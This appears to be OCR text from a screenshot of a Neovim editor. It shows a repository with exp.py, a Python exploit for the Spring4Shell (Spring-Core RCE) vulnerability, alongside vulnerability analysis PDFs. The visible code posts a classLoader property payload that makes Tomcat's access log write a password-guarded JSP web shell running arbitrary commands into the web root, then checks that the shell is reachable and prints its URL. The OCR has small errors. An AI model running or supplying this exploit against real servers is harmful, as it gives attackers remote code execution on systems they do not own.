 ›
一
二
三
四
五
六
00
46
.git
images
exp.py
README.md
Vulnerability Analysis [CHINESE].pdf
Vulnerability Analysis [ENGLISH].pdf
1 doding:utf-8 ■■ Expected class type but received "Literal[8]"
2
3 import requests
4 import argparse
5 from urllib.parse import urljoin
6
7 def Exploit(url):
8 headers = {"suffix":"%>//",
9 "c1":"Runtime",
10 "c2":"<%",
11 "DNT":"1",
12 "Content-Type":"application/x-www-form-urlencoded"
13
14 }
15 data = "class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bc2%7Di%20if(%22j
%22.equals(request.getParameter(%22pwd%22)))%7B%20java.io.InputStream%20in%20%3D%20%25%7Bc1%7Di.getRuntime(
).exec(request.getParameter(%22cmd%22)).getInputStream()%3B%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%
20new%20byte%5B2048%5D%3B%20while((a%3Din.read(b))!%3D-1)%7B%20out.println(new%20String(b))%3B%20%7D%20%7D%
20%25%7Bsuffix%7Di&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&class.modul
e.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT&class.module.classLoader.resou
rces.context.parent.pipeline.first.prefix=tomcatwar&class.module.classLoader.resources.context.parent.pipel
ine.first.fileDateFormat="
16 try:
17
18 go = requests.post(url,headers=headers, data=data, timeout=15, allow_redirects=False, verify=False)
19 shellurl = urljoin(url, 'tomcatwar.jsp')
20 shellgo = requests.get(shellurl, timeout=15, allow_redirects=False, verify=False)
21 if shellgo.status_code == 200:
22 print(f"The vulnerability exists, the shell address is :{shellurl}?pwd=j&cmd=whoami")
23 except Exception as e:
24 print(e)
25 pass
26
27
28
29
30 def main():
31 parser = argparse.ArgumentParser(description='Spring-Core Rce.')
NORMAL NvimTree_1 SpringShell Top